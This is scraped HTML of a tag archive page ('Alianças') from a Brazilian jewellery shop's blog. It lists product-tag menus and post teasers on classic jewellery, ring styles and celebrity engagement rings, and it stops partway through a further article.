		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Arquivos de Tag: <span>Alianças</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-65874" class="post-65874 post type-post status-publish format-standard has-post-thumbnail hentry category-cotidiano tag-acessorios-da-moda tag-aliancas tag-brincos-pequenos tag-brincos-prata-925 tag-colares tag-colares-ponto-de-luz">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/joias-classicas/" rel="bookmark" class="plain">Joias Clássicas &#8211; 8 Peças que Toda Mulher Deve Ter!</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/joias-classicas/" rel="bookmark"><time class="entry-date published" datetime="2019-09-10T12:40:49-03:00">10 de setembro de 2019</time><time class="updated" datetime="2021-07-17T19:56:03-03:00">17 de julho de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/joias-classicas/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Existe uma variedade enorme de acessórios que podem ser incorporados nos looks. Ainda assim, as joias clássicas sempre são ótimas apostas. Isso porque o clássico combina com todas as propostas de looks. Então, seja no dia à dia ou em uma ocasião especial, as joias clássicas farão toda diferença em sua composição. Por isso, vamos [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/joias-classicas/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-da-moda/" rel="tag">Acessórios da Moda</a>,<a href="https://www.waufen.com.br/blog/tag/aliancas/" rel="tag">Alianças</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-pequenos/" rel="tag">Brincos Pequenos</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-prata-925/" rel="tag">Brincos Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/colares/" rel="tag">Colares</a>,<a href="https://www.waufen.com.br/blog/tag/colares-ponto-de-luz/" rel="tag">Colares Ponto de Luz</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/joias-classicas/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-65554" class="post-65554 post type-post status-publish format-standard has-post-thumbnail hentry category-cotidiano tag-aliancas tag-aneis tag-celebridades tag-joias-para-noivas tag-solitarios">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/anel-de-noivado-da-amal-clooney/" rel="bookmark" class="plain">Veja o Espetacular Anel de Noivado da Amal Clooney!</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/anel-de-noivado-da-amal-clooney/" rel="bookmark"><time class="entry-date published" datetime="2019-08-21T16:51:04-03:00">21 de agosto de 2019</time><time class="updated" datetime="2021-07-22T15:15:54-03:00">22 de julho de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/anel-de-noivado-da-amal-clooney/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>A Amal casou-se com um dos astros mais cobiçados de Hollywood: George Clooney. Porém, não é só o maridão que é lindo não&#8230; A advogada ganhou do ator um belíssimo anel de noivado. Além de lindo, o anel é muito diferente de outras joias. Então, vamos mostrar&nbsp; todos os detalhes do lindíssimo anel de noivado [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/anel-de-noivado-da-amal-clooney/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/aliancas/" rel="tag">Alianças</a>,<a href="https://www.waufen.com.br/blog/tag/aneis/" rel="tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/tag/celebridades/" rel="tag">Celebridades</a>,<a href="https://www.waufen.com.br/blog/tag/joias-para-noivas/" rel="tag">Joias para Noivas</a>,<a href="https://www.waufen.com.br/blog/tag/solitarios/" rel="tag">Solitários</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/anel-de-noivado-da-amal-clooney/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-64821" class="post-64821 post type-post status-publish format-standard has-post-thumbnail hentry category-cotidiano tag-aliancas tag-aneis tag-celebridades tag-noivas-e-casamento tag-novelas-e-filmes tag-solitarios">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/anel-de-noivado-da-scarlett-johanson/" rel="bookmark" class="plain">O Anel de Noivado da Scarlett Johansson Vai Te Surpreender!</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/anel-de-noivado-da-scarlett-johanson/" rel="bookmark"><time class="entry-date published" datetime="2019-08-02T00:38:17-03:00">2 de agosto de 2019</time><time class="updated" datetime="2021-07-23T19:39:52-03:00">23 de julho de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/anel-de-noivado-da-scarlett-johanson/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Scarlett Johansson é uma das atrizes mais badaladas de Hollywood. E pleo visto agora ela&nbsp; é uma das noivas mais badaladas também! Afinal, na Comic Con do dia 21 de julho, a atriz botou para jogo seu maravilhoso solitário. Então, aproveite para saber tudo sobre o exótico anel de noivado da Scarlett Johansson.</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/anel-de-noivado-da-scarlett-johanson/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/aliancas/" rel="tag">Alianças</a>,<a href="https://www.waufen.com.br/blog/tag/aneis/" rel="tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/tag/celebridades/" rel="tag">Celebridades</a>,<a href="https://www.waufen.com.br/blog/tag/noivas-e-casamento/" rel="tag">Noivas e casamento</a>,<a href="https://www.waufen.com.br/blog/tag/novelas-e-filmes/" rel="tag">Novelas e filmes</a>,<a href="https://www.waufen.com.br/blog/tag/solitarios/" rel="tag">Solitários</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/anel-de-noivado-da-scarlett-johanson/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-63689" class="post-63689 post type-post status-publish format-standard has-post-thumbnail hentry category-artigos tag-aliancas tag-brincos tag-colares tag-colares-ouro-rose tag-pulseiras">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/artigos/" rel="category tag">Artigos</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/joias-delicadas/" rel="bookmark" class="plain">7 Joias Delicadas Para Usar No Dia à Dia</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/joias-delicadas/" rel="bookmark"><time class="entry-date published" datetime="2019-06-13T12:17:50-03:00">13 de junho de 2019</time><time class="updated" datetime="2021-07-28T17:51:34-03:00">28 de julho de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/joias-delicadas/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Muitas vezes para complementar o visual do dia à dia de forma básica, queremos apenas um acessórios simples e que vá chamar atenção na medida certa. Por isso, selecionamos 7&nbsp;joias delicadas que são perfeitas para essas ocasiões. Nada impede que essas peças sejam incorporadas em outros looks também. Entretanto, elas são perfeitas para complementar de [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/joias-delicadas/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/artigos/" rel="category tag">Artigos</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/aliancas/" rel="tag">Alianças</a>,<a href="https://www.waufen.com.br/blog/tag/brincos/" rel="tag">Brincos</a>,<a href="https://www.waufen.com.br/blog/tag/colares/" rel="tag">Colares</a>,<a href="https://www.waufen.com.br/blog/tag/colares-ouro-rose/" rel="tag">Colares Ouro Rose</a>,<a href="https://www.waufen.com.br/blog/tag/pulseiras/" rel="tag">Pulseiras</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/joias-delicadas/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-62670" class="post-62670 post type-post status-publish format-standard has-post-thumbnail hentry category-novidades tag-aliancas tag-aneis tag-joias-para-noivas tag-noivas-e-casamento tag-solitarios">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/novidades/" rel="category tag">Novidades</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/anel-de-noivado-da-jennifer-lopez/" rel="bookmark" class="plain">Qual Anel de Noivado da Jennifer Lopez Você Prefere?</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/anel-de-noivado-da-jennifer-lopez/" rel="bookmark"><time class="entry-date published" datetime="2019-03-11T19:20:06-03:00">11 de março de 2019</time><time class="updated" datetime="2021-08-03T13:19:45-03:00">3 de agosto de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/anel-de-noivado-da-jennifer-lopez/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Enquanto algumas pessoas nunca noivaram, a cantora Jennifer Lopez já passou por esse momento algumas vezes. Inclusive, ontem mesmo essa rainha do pop compartilhou com seus 88 milhões de fãs no instagram seu mais novo anel de noivado. E já vamos adiantar para você: o anel de noivado da Jennifer Lopez é um masterpiece! Mas [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/anel-de-noivado-da-jennifer-lopez/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/novidades/" rel="category tag">Novidades</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/aliancas/" rel="tag">Alianças</a>,<a href="https://www.waufen.com.br/blog/tag/aneis/" rel="tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/tag/joias-para-noivas/" rel="tag">Joias para Noivas</a>,<a href="https://www.waufen.com.br/blog/tag/noivas-e-casamento/" rel="tag">Noivas e casamento</a>,<a href="https://www.waufen.com.br/blog/tag/solitarios/" rel="tag">Solitários</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/anel-de-noivado-da-jennifer-lopez/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-62284" class="post-62284 post type-post status-publish format-standard has-post-thumbnail hentry category-artigos tag-alianca tag-alianca-de-casamento tag-alianca-de-compromisso tag-alianca-de-namoro tag-alianca-de-noivado tag-aliancas tag-aneis tag-aneis-de-zirconias tag-aneis-ouro tag-aneis-prata-925 tag-aneis-rodio tag-aneis-rodio-negro tag-anel tag-anel-aparador tag-anel-de-compromisso tag-anel-solitario tag-joias tag-joias-em-prata-925 tag-joias-para-noivas tag-meia-alianca tag-noivas-e-casamento tag-prata-925 tag-solitarios">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/artigos/" rel="category tag">Artigos</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/aparador-de-alianca-meia-alianca/" rel="bookmark" class="plain">Aparador de Aliança ou Meia Aliança &#8211; Qual É o Melhor Modelo?</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/aparador-de-alianca-meia-alianca/" rel="bookmark"><time class="entry-date published" datetime="2019-02-19T20:02:28-03:00">19 de fevereiro de 2019</time><time class="updated" datetime="2021-08-11T14:06:02-03:00">11 de agosto de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/aparador-de-alianca-meia-alianca/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>As alianças de namoro, noivado e casamento já são acessórios que fazem parte do cotidiano de muitas pessoas. Normalmente, as alianças são acessórios mais simples.</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/aparador-de-alianca-meia-alianca/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/artigos/" rel="category tag">Artigos</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/alianca/" rel="tag">Aliança</a>,<a href="https://www.waufen.com.br/blog/tag/alianca-de-casamento/" rel="tag">Aliança de Casamento</a>,<a href="https://www.waufen.com.br/blog/tag/alianca-de-compromisso/" rel="tag">Aliança de Compromisso</a>,<a href="https://www.waufen.com.br/blog/tag/alianca-de-namoro/" rel="tag">Aliança de Namoro</a>,<a href="https://www.waufen.com.br/blog/tag/alianca-de-noivado/" rel="tag">Aliança de Noivado</a>,<a href="https://www.waufen.com.br/blog/tag/aliancas/" rel="tag">Alianças</a>,<a href="https://www.waufen.com.br/blog/tag/aneis/" rel="tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-de-zirconias/" rel="tag">Anéis de Zircônias</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-ouro/" rel="tag">Anéis Ouro</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-prata-925/" rel="tag">Anéis Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-rodio/" rel="tag">Anéis Ródio</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-rodio-negro/" rel="tag">Anéis Ródio Negro</a>,<a href="https://www.waufen.com.br/blog/tag/anel/" rel="tag">Anel</a>,<a href="https://www.waufen.com.br/blog/tag/anel-aparador/" rel="tag">Anel Aparador</a>,<a href="https://www.waufen.com.br/blog/tag/anel-de-compromisso/" rel="tag">Anel de Compromisso</a>,<a href="https://www.waufen.com.br/blog/tag/anel-solitario/" rel="tag">Anel Solitário</a>,<a href="https://www.waufen.com.br/blog/tag/joias/" rel="tag">Joias</a>,<a href="https://www.waufen.com.br/blog/tag/joias-em-prata-925/" rel="tag">Joias em Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/joias-para-noivas/" rel="tag">Joias para Noivas</a>,<a href="https://www.waufen.com.br/blog/tag/meia-alianca/" rel="tag">Meia Aliança</a>,<a href="https://www.waufen.com.br/blog/tag/noivas-e-casamento/" rel="tag">Noivas e casamento</a>,<a href="https://www.waufen.com.br/blog/tag/prata-925/" rel="tag">Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/solitarios/" rel="tag">Solitários</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/aparador-de-alianca-meia-alianca/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-60746" class="post-60746 post type-post status-publish format-standard has-post-thumbnail hentry category-cotidiano tag-acessorios-da-moda tag-alianca tag-alianca-de-casamento tag-alianca-de-compromisso tag-alianca-de-namoro tag-alianca-de-noivado tag-alianca-de-tucum tag-aliancas tag-aneis tag-aneis-ouro tag-aneis-prata-925 tag-aneis-rodio tag-anel tag-anel-aparador tag-anel-de-compromisso tag-anel-solitario tag-casamentos tag-joias-em-prata-925 tag-meia-alianca tag-noivas-e-casamento tag-prata-925 tag-solitarios">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
